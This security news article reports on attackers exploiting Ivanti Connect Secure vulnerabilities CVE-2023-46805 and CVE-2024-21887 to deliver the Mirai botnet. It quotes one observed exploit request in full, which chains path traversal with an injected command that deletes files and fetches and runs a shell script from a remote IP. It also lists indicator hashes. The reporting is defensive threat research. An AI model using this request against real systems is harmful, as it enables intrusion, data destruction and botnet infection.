Juniper Threat Labs has reported active exploitation attempts targeting vulnerabilities in Ivanti Pulse Secure VPN appliances.
These vulnerabilities, identified as CVE-2023-46805 and CVE-2024-21887, have been exploited to deliver the Mirai botnet, among other malware, posing a significant threat to network security worldwide.
Free Webinar : Live API Attack Simulation
94% of organizations experience security problems in production APIs, and one in five suffers a data breach. As a result, cyber-attacks on APIs increased from 35% in 2022 to 46% in 2023, and this trend continues to rise:
Key Takeaways:
- An exploit of OWASP API Top 10 vulnerability
- A brute force ATO (Account Takeover) attack on API
- A DDoS attack on an API
- Positive security model automation to prevent API attacks
Start protecting your APIs from hackers
CVE-2023-46805: Authentication Bypass
CVE-2023-46805 is a critical security flaw affecting Ivanti Connect Secure (ICS) and Ivanti Policy Secure gateways.
This vulnerability allows remote attackers to bypass authentication mechanisms and gain unauthorized access to restricted resources.
The flaw resides in the /api/v1/totp/user-backup-code endpoint, which lacks sufficient security checks. This enables attackers to exploit a path traversal flaw and access public-facing areas without proper authentication.
Affected versions include 9. x and 22. x of both Ivanti Connect Secure and Ivanti Policy Secure Gateways.
CVE-2024-21887: Command Injection
The second vulnerability, CVE-2024-21887, is a command injection flaw found in the web components of Ivanti Connect Secure and Ivanti Policy Secure.
This vulnerability allows attackers to send specially crafted requests to execute arbitrary commands on the appliance.
This flaw is exploitable over the internet and involves a command injection in the /api/v1/license/key-status/; API call.
By exploiting the CVE-2023-46805 vulnerability to gain access to this endpoint, attackers can inject malicious payloads, which can lead to the execution of shell commands and the delivery of malware, including the Mirai botnet.
On-Demand Webinar to Secure the Top 3 SME Attack Vectors: Watch for Free.
Mirai Botnet Delivery
Juniper Threat Labs’ analysis has revealed instances where attackers have used these vulnerabilities to deliver Mirai payloads through shell scripts.
The following is an example of the observed request:

The encoded URL decodes to (This will come in a code block in WordPress)
GET /api/v1/totp/user-backup-code/../../license/keys-status/rm -rf *; cd /tmp; wget http://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1
The observed attack involves a command sequence that attempts to wipe files, download a script from a remote server, set executable permissions, and execute the script, potentially leading to a system infection.
The content of wtf.sh (in WordPress, this should come in a code block) Note that the file names use several offensive and derogatory terms and are shown for this research only.

There are five system directories that these tools try to get to: “/tmp”, “/var/run”, “/mnt”, “/root”, and “/”. It gets a file called “lol” from a certain URL (http://192[.]3[.]152[.]183/mips) once it finds a place it can get to.
It lets the downloaded file run after downloading it and runs it with the argument “0day_machine.” Using “||” makes sure that the next commands only run if the tries to change directories failed before.
This means that the following command runs in the first directory that can be reached in the list.
Juniper analyzed the payloads, Which have been identified as part of the Mirai botnet, indicating the severity of the threat posed by these vulnerabilities.
Exploiting Ivanti Pulse Secure’s vulnerabilities for Mirai botnet delivery underscores the evolving landscape of cyber threats.
Juniper Networks SRX Series Next-Generation Firewall (NGFW) customers with an IDP license are protected against these vulnerabilities using specific signatures for CVE-2023-46805 and CVE-2024-21887.
Organizations using Ivanti Pulse Secure appliances are urged to apply the provided patches immediately and review their security posture to protect against these and future vulnerabilities.
Indicators of Compromise
Hash Values of Mirai:
F20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d
d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917
8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14
10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e
5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15
a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b
cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd
575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08
5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9
1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b
b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2
038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8
850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd
b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d
3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7
4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868
53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4
67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5
9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2
3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800
5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b
c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free Guide



%20(1).webp)



.webp)


%20(1)%20(1).webp)